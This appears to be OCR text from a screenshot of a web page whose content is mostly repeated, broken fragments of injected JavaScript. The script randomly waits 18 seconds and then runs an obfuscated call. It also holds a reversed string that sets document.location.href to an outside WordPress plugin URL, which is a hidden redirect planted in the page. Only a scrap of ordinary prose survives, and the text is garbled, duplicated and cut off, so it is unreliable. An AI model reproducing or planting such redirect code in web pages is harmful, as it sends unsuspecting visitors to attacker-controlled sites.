
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to business one
morning in Oc
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =